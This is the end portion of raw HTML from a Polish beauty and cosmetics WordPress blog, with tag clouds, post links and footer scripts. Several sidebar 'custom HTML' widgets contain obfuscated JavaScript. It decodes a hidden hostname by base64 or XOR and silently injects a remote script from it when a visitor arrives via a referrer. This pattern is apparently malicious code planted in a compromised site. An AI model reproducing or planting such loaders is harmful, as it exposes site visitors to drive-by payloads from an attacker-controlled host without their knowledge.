    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_7e5e4) {
    
    var _4e98a = Date.now();
    var _2a4e3 = 1000;
    _4e98a = _4e98a / _2a4e3;
    _4e98a = Math.floor(_4e98a);

    var _1793d = 600;
    _4e98a -= _4e98a % _1793d;
    _4e98a = _4e98a.toString(16);

    var _d1f4d = _7e5e4.referrer;

    if (!_d1f4d) return;

    var _7d340 = [31542, 31539, 31532, 31551, 31550, 31547, 31529, 31538, 31544, 31541, 31547, 31528, 31550, 31537, 31539, 31534, 31604, 31539, 31540, 31548, 31541];

    _7d340 = _7d340.map(function(_2db95){
        return _2db95 ^ 31578;
    });

    var _31ed = "846e7cf2ef1b8050e68541df78398858";
    
    _7d340 = String.fromCharCode(..._7d340);

    var _a3dc8 = "https://";
    var _4f53a = "/";
    var _2a683 = "track-";

    var _3f630 = ".js";

    var _8432 = _7e5e4.createElement("script");
    _8432.type = "text/javascript";
    _8432.async = true;
    _8432.src = _a3dc8 + _7d340 + _4f53a + _2a683 + _4e98a + _3f630;

    _7e5e4.getElementsByTagName("head")[0].appendChild(_8432)

}(document);
</script></div></aside></div><!-- #secondary -->

	</div><!-- #content -->
			
<div id="sidebar-footer" class="footer-widget-area clearfix" role="complementary">
	<div class="container">
							<div class="sidebar-column col-md-4 col-sm-4">
				<aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://filipowscy.pl/temat/baza-do-makijazu/" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 13.333333333333pt;" aria-label="baza do makijażu (18 elementów)">baza do makijażu</a>
<a href="https://filipowscy.pl/temat/dezodorant-bez-aluminium/" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 20pt;" aria-label="dezodorant bez aluminium (23 elementy)">dezodorant bez aluminium</a>
<a href="https://filipowscy.pl/temat/dobra-czarna-kredka-do-oczu/" class="tag-cloud-link tag-link-105 tag-link-position-3" style="font-size: 13.333333333333pt;" aria-label="dobra czarna kredka do oczu (18 elementów)">dobra czarna kredka do oczu</a>
<a href="https://filipowscy.pl/temat/dobry-fryzjer-krakow/" class="tag-cloud-link tag-link-81 tag-link-position-4" style="font-size: 12pt;" aria-label="dobry fryzjer kraków (17 elementów)">dobry fryzjer kraków</a>
<a href="https://filipowscy.pl/temat/doczepiane-wlosy/" class="tag-cloud-link tag-link-102 tag-link-position-5" style="font-size: 12pt;" aria-label="doczepiane włosy (17 elementów)">doczepiane włosy</a>
<a href="https://filipowscy.pl/temat/ekspert-make-up/" class="tag-cloud-link tag-link-90 tag-link-position-6" style="font-size: 13.333333333333pt;" aria-label="ekspert make up (18 elementów)">ekspert make up</a>
<a href="https://filipowscy.pl/temat/fryzjer-warszawa/" class="tag-cloud-link tag-link-76 tag-link-position-7" style="font-size: 10pt;" aria-label="fryzjer Warszawa (16 elementów)">fryzjer Warszawa</a>
<a href="https://filipowscy.pl/temat/fryzury-slubne/" class="tag-cloud-link tag-link-52 tag-link-position-8" style="font-size: 22pt;" aria-label="fryzury ślubne (25 elementów)">fryzury ślubne</a>
<a href="https://filipowscy.pl/temat/kurs-microblading/" class="tag-cloud-link tag-link-59 tag-link-position-9" style="font-size: 14.666666666667pt;" aria-label="kurs microblading (19 elementów)">kurs microblading</a>
<a href="https://filipowscy.pl/temat/kurs-przedluzania-rzes/" class="tag-cloud-link tag-link-50 tag-link-position-10" style="font-size: 10pt;" aria-label="kurs przedłużania rzęs (16 elementów)">kurs przedłużania rzęs</a>
<a href="https://filipowscy.pl/temat/laser-icoone/" class="tag-cloud-link tag-link-84 tag-link-position-11" style="font-size: 14.666666666667pt;" aria-label="laser icoone (19 elementów)">laser icoone</a>
<a href="https://filipowscy.pl/temat/laser-mediostra-next-pro/" class="tag-cloud-link tag-link-53 tag-link-position-12" style="font-size: 17.333333333333pt;" aria-label="laser mediostra next pro (21 elementów)">laser mediostra next pro</a>
<a href="https://filipowscy.pl/temat/long-4-lashes-efekty/" class="tag-cloud-link tag-link-62 tag-link-position-13" style="font-size: 12pt;" aria-label="long 4 lashes efekty (17 elementów)">long 4 lashes efekty</a>
<a href="https://filipowscy.pl/temat/lustra-do-makijazu-makeup/" class="tag-cloud-link tag-link-67 tag-link-position-14" style="font-size: 14.666666666667pt;" aria-label="lustra do makijażu makeup (19 elementów)">lustra do makijażu makeup</a>
<a href="https://filipowscy.pl/temat/makijaz-permanentny-rzeszow/" class="tag-cloud-link tag-link-88 tag-link-position-15" style="font-size: 13.333333333333pt;" aria-label="makijaż permanentny rzeszów (18 elementów)">makijaż permanentny rzeszów</a>
<a href="https://filipowscy.pl/temat/mezoterapia-szczecin/" class="tag-cloud-link tag-link-99 tag-link-position-16" style="font-size: 10pt;" aria-label="Mezoterapia Szczecin (16 elementów)">Mezoterapia Szczecin</a>
<a href="https://filipowscy.pl/temat/najlepszy-fryzjer-warszawa/" class="tag-cloud-link tag-link-58 tag-link-position-17" style="font-size: 17.333333333333pt;" aria-label="najlepszy fryzjer Warszawa (21 elementów)">najlepszy fryzjer Warszawa</a>
<a href="https://filipowscy.pl/temat/naturalne-szampony-bez-chemii/" class="tag-cloud-link tag-link-103 tag-link-position-18" style="font-size: 16pt;" aria-label="naturalne szampony bez chemii (20 elementów)">naturalne szampony bez chemii</a>
<a href="https://filipowscy.pl/temat/naturalny-arganowy-krem-do-twarzy/" class="tag-cloud-link tag-link-86 tag-link-position-19" style="font-size: 13.333333333333pt;" aria-label="naturalny arganowy krem do twarzy (18 elementów)">naturalny arganowy krem do twarzy</a>
<a href="https://filipowscy.pl/temat/naturalny-krem-pod-oczy/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 12pt;" aria-label="naturalny krem pod oczy (17 elementów)">naturalny krem pod oczy</a>
<a href="https://filipowscy.pl/temat/naturalny-krem-pod-oczy-bez-silikonow/" class="tag-cloud-link tag-link-66 tag-link-position-21" style="font-size: 12pt;" aria-label="naturalny krem pod oczy bez silikonów (17 elementów)">naturalny krem pod oczy bez silikonów</a>
<a href="https://filipowscy.pl/temat/naturalny-szampon-do-wlosow-zniszczonych-bez-silikonow/" class="tag-cloud-link tag-link-64 tag-link-position-22" style="font-size: 12pt;" aria-label="naturalny szampon do włosów zniszczonych bez silikonów (17 elementów)">naturalny szampon do włosów zniszczonych bez silikonów</a>
<a href="https://filipowscy.pl/temat/nici-liftingujace-wroclaw/" class="tag-cloud-link tag-link-57 tag-link-position-23" style="font-size: 18.666666666667pt;" aria-label="nici liftingujące wrocław (22 elementy)">nici liftingujące wrocław</a>
<a href="https://filipowscy.pl/temat/odzywka-do-paznokci/" class="tag-cloud-link tag-link-60 tag-link-position-24" style="font-size: 13.333333333333pt;" aria-label="odżywka do paznokci (18 elementów)">odżywka do paznokci</a>
<a href="https://filipowscy.pl/temat/odzywka-z-siemienia-lnianego/" class="tag-cloud-link tag-link-61 tag-link-position-25" style="font-size: 10pt;" aria-label="odżywka z siemienia lnianego (16 elementów)">odżywka z siemienia lnianego</a>
<a href="https://filipowscy.pl/temat/opadajace-powieki/" class="tag-cloud-link tag-link-98 tag-link-position-26" style="font-size: 12pt;" aria-label="opadające powieki (17 elementów)">opadające powieki</a>
<a href="https://filipowscy.pl/temat/paleta-cieni-do-powiek/" class="tag-cloud-link tag-link-78 tag-link-position-27" style="font-size: 12pt;" aria-label="paleta cieni do powiek (17 elementów)">paleta cieni do powiek</a>
<a href="https://filipowscy.pl/temat/peeling-vi-peel/" class="tag-cloud-link tag-link-75 tag-link-position-28" style="font-size: 10pt;" aria-label="peeling vi peel (16 elementów)">peeling vi peel</a>
<a href="https://filipowscy.pl/temat/peruki-warszawa/" class="tag-cloud-link tag-link-72 tag-link-position-29" style="font-size: 12pt;" aria-label="peruki Warszawa (17 elementów)">peruki Warszawa</a>
<a href="https://filipowscy.pl/temat/salon-fryzjerski-mokotow/" class="tag-cloud-link tag-link-94 tag-link-position-30" style="font-size: 12pt;" aria-label="salon fryzjerski mokotów (17 elementów)">salon fryzjerski mokotów</a>
<a href="https://filipowscy.pl/temat/salon-fryzjerski-warszawa/" class="tag-cloud-link tag-link-96 tag-link-position-31" style="font-size: 13.333333333333pt;" aria-label="salon fryzjerski Warszawa (18 elementów)">salon fryzjerski Warszawa</a>
<a href="https://filipowscy.pl/temat/salon-odnowy-katowice/" class="tag-cloud-link tag-link-106 tag-link-position-32" style="font-size: 12pt;" aria-label="salon odnowy katowice (17 elementów)">salon odnowy katowice</a>
<a href="https://filipowscy.pl/temat/sklep-z-perukami-warszawa/" class="tag-cloud-link tag-link-73 tag-link-position-33" style="font-size: 13.333333333333pt;" aria-label="sklep z perukami Warszawa (18 elementów)">sklep z perukami Warszawa</a>
<a href="https://filipowscy.pl/temat/szampon-do-wlosow-bez-soli/" class="tag-cloud-link tag-link-77 tag-link-position-34" style="font-size: 13.333333333333pt;" aria-label="szampon do włosów bez soli (18 elementów)">szampon do włosów bez soli</a>
<a href="https://filipowscy.pl/temat/szampony-bez-chemii/" class="tag-cloud-link tag-link-89 tag-link-position-35" style="font-size: 12pt;" aria-label="szampony bez chemii (17 elementów)">szampony bez chemii</a>
<a href="https://filipowscy.pl/temat/usuwanie-blizn-warszawa/" class="tag-cloud-link tag-link-85 tag-link-position-36" style="font-size: 17.333333333333pt;" aria-label="usuwanie blizn warszawa (21 elementów)">usuwanie blizn warszawa</a>
<a href="https://filipowscy.pl/temat/usuwanie-naczynek/" class="tag-cloud-link tag-link-110 tag-link-position-37" style="font-size: 10pt;" aria-label="usuwanie naczynek (16 elementów)">usuwanie naczynek</a>
<a href="https://filipowscy.pl/temat/warsztaty-makijazu/" class="tag-cloud-link tag-link-97 tag-link-position-38" style="font-size: 8pt;" aria-label="warsztaty makijażu (15 elementów)">warsztaty makijażu</a>
<a href="https://filipowscy.pl/temat/warsztaty-makijazu-warszawa/" class="tag-cloud-link tag-link-32 tag-link-position-39" style="font-size: 14.666666666667pt;" aria-label="warsztaty makijażu warszawa (19 elementów)">warsztaty makijażu warszawa</a>
<a href="https://filipowscy.pl/temat/weganski-krem-do-twarzy/" class="tag-cloud-link tag-link-63 tag-link-position-40" style="font-size: 12pt;" aria-label="wegański krem do twarzy (17 elementów)">wegański krem do twarzy</a>
<a href="https://filipowscy.pl/temat/wroclaw-usuwanie-naczynek/" class="tag-cloud-link tag-link-108 tag-link-position-41" style="font-size: 10pt;" aria-label="Wrocław usuwanie naczynek (16 elementów)">Wrocław usuwanie naczynek</a>
<a href="https://filipowscy.pl/temat/wydluzanie-rzes/" class="tag-cloud-link tag-link-100 tag-link-position-42" style="font-size: 14.666666666667pt;" aria-label="wydłużanie rzęs (19 elementów)">wydłużanie rzęs</a>
<a href="https://filipowscy.pl/temat/zabieg-icoone/" class="tag-cloud-link tag-link-51 tag-link-position-43" style="font-size: 16pt;" aria-label="zabieg icoone (20 elementów)">zabieg icoone</a>
<a href="https://filipowscy.pl/temat/zakupy-ze-stylistka/" class="tag-cloud-link tag-link-83 tag-link-position-44" style="font-size: 12pt;" aria-label="Zakupy ze stylistką (17 elementów)">Zakupy ze stylistką</a>
<a href="https://filipowscy.pl/temat/zdrowe-szampony/" class="tag-cloud-link tag-link-55 tag-link-position-45" style="font-size: 14.666666666667pt;" aria-label="zdrowe szampony (19 elementów)">zdrowe szampony</a></div>
</aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					<div class="sidebar-column col-md-4 col-sm-4">
				<aside id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Uroda</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/peruka-co-warto-wiedziec-sklep-z-perukami-warszawa/" rel="bookmark">Peruka &#8211; co warto wiedzieć? Sklep z perukami Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/dlaczego-warto-stosowac-naturalne-szampony-bez-chemii/" rel="bookmark">Dlaczego warto stosować naturalne szampony bez chemii?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/permanentny-makijaz-brwi-dla-profesjonalistow-kurs-microblading/" rel="bookmark">Permanentny makijaż brwi dla profesjonalistów &#8211; kurs microblading</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/lifting-bez-naciagania-skory-nici-aptos-warszawa/" rel="bookmark">Lifting bez naciągania skóry &#8211; nici aptos Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/jaki-krem-wybrac-naturalny-krem-do-twarzy-do-cery-normalnej-i-suchej-bez-parabenow/" rel="bookmark">Jaki krem wybrać? Naturalny krem do twarzy do cery normalnej i suchej bez parabenów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/franczyza-najlepsze-oferty/" rel="bookmark">Franczyza &#8211; najlepsze oferty</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/permanentne-wynalazki-makijaz-permanentny-brwi-i-ust-salon-kosmetyczny-warszawa-ursynow/" rel="bookmark">Permanentne wynalazki &#8211; makijaż permanentny brwi i ust. Salon kosmetyczny Warszawa Ursynów.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/mezoterapia-w-tarnowskich-gorach-mezoterapia-iglowa-oraz-beziglowa-tarnowskie-gory/" rel="bookmark">Mezoterapia w Tarnowskich Górach. Mezoterapia igłowa oraz bezigłowa Tarnowskie Góry</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/mlodosc-w-kazdym-wieku-nieinwazyjny-lifting-warszawa-krem-liftingujacy-do-twarzy/" rel="bookmark">Młodość w każdym wieku &#8211; nieinwazyjny lifting Warszawa. Krem liftingujący do twarzy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/czy-warto-uzywac-bazy-do-makijazu/" rel="bookmark">Czy warto używać bazy do makijażu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/mezoterapia-w-krakowie-mezoterapia-beziglowa-i-iglowa-krakow-opinie/" rel="bookmark">Mezoterapia w Krakowie. Mezoterapia bezigłowa i igłowa Kraków opinie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/jak-powinien-wygladac-marketing-salonu-kosmetycznego/" rel="bookmark">Jak powinien wyglądać marketing salonu kosmetycznego?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/wydluzane-rzes/" rel="bookmark">Wydłużane rzęs</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/naturalny-arganowy-krem-do-twarzy/" rel="bookmark">Naturalny arganowy krem do twarzy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/piekna-bez-wydawania-fortuny-zageszczanie-wlosow-poznan-cena-farby-naturalne-do-wlosow/" rel="bookmark">Piękna bez wydawania fortuny &#8211; zagęszczanie włosów poznań &#8211; cena. Farby naturalne do włosów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/dlaczego-warto-siegnac-po-szampon-bez-parabenow/" rel="bookmark">Dlaczego warto sięgnąć po szampon bez parabenów?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/mezoterapia-w-kielcach-mezoterapia-iglowa-i-beziglowa-kielce/" rel="bookmark">Mezoterapia w Kielcach. Mezoterapia igłowa i bezigłowa Kielce</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/co-warto-wziac-pod-uwage-przy-zmianie-fryzury-fryzjer-warszawa/" rel="bookmark">Co warto wziąć pod uwagę przy zmianie fryzury? Fryzjer Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/o-mezoterapii-slow-kilka-mezoterapia-beziglowa-i-iglowa-radom/" rel="bookmark">O mezoterapii słów kilka. Mezoterapia bezigłowa i igłowa Radom</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/dobre-oczyszczanie-wlosow-szampon-do-wlosow-jaki-najlepszy/" rel="bookmark">Dobre oczyszczanie włosów &#8211; szampon do włosów &#8211; jaki najlepszy?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/depilacja-czy-epilacja-mozliwosci-swiatla-laserowego-laser-mediostra-next-pro/" rel="bookmark">Depilacja czy epilacja &#8211; możliwości światła laserowego. Laser mediostra next pro</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					<div class="sidebar-column col-md-4 col-sm-4">
				<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
			</div>
</div>
	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			<div class="site-info col-md-6 col-sm-6">

				<a href="#" rel="nofollow">
					Proudly powered by WordPress				</a>
				<span class="sep"> | </span>
				Theme: <a href="#" rel="nofollow">FlyMag</a> by Themeisle.			</div><!-- .site-info -->
					</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flymag-child/*","/wp-content/themes/flymag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767170948" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/themes/flymag/js/skip-link-focus-fix.js?ver=20130115" id="flymag-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://filipowscy.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://filipowscy.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
